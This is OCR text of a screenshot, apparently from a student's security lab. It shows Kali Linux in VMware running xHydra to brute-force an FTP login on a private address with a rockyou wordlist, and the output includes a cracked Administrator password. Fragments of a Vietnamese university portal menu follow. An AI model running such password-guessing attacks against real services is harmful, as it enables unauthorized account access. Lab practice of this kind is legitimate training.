 Other Linux 5.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
Other Linux 5.x ke
Windows Server 2
Ubuntu 64-bit (3)
Windows 10 x64
Ubuntu 64-bit (4)
Other Linux 5.x kernel 64-bit
Windows 10 x64 (4)
Windows Server 2019 (5)
1 2 3 4
21:20
Trash
File System
Home
Kali Linux a...
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-0
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try
[DATA] attacking ftp://10.10.19.202:21/
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-0
<finished>
[ERROR] all children were disabled due too many connection errors
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not us
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-0
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: Administrator password: Linh2004@
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -l Administrator -P /home/linh2004/Downloads/rockyou1.t...
ĐĂNG NHẬ
Tài khoản B22D
Họ và tên Nguyễ
Linh
Đăn
TÍNH NĂNG
Thông báo từ
Xem chương
Xem môn học
Đăng ký môn
Đăng ký môn
Xem học phí
Hóa đơn điện
Thời khóa biể
Thời khóa biể
Xem lịch thi
Xem điểm